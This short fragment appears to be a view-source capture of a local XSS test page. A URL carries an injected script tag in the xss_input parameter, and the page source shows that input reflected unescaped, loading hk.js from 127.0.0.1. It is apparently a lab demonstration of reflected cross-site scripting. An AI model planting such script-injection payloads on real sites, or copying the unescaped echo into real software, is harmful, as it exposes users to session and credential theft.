 view-source:http://127.0.0.1/xss/test.php?xss_input=%3Cscript+src+%3D+http%3A%2F%2F
JS
1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
4 <title>XSS test</title>
5 </head>
6 <body>
7 <form action="" method="get">
8 <input type="text" name="xss_input">
9 <input type="submit">
10 </form>
11 <hr>
12 your input is: <br><script src = http://127.0.0.1/xss/hk/hk.js></script></body>
13 </html>